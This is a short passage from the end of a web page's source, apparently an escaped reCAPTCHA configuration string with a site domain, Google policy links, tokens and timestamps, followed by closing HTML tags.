nnahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JVPbNw0XrrX8WGE5p1YWHigOCDTYJOWJLwpSzvLfKcE\\u003d\x22,0,0,null,1,1769290673753,0,0,[52,39,21],null,[57,150],\x22RC-k-tu-g3tUSvCwQ\x22,null,null,null,null,null,\x220dAFcWeA59ncDQ_ze-15mwLt1LLPD9NdhdBb8fLrUhRcBTxYPiWq8Lg9xpgJXXOkIAUbyw1xuTfpuAuhgYtO6zHDWYd63nj2Ikqg\x22,1769373473692]");
    </script></body></html>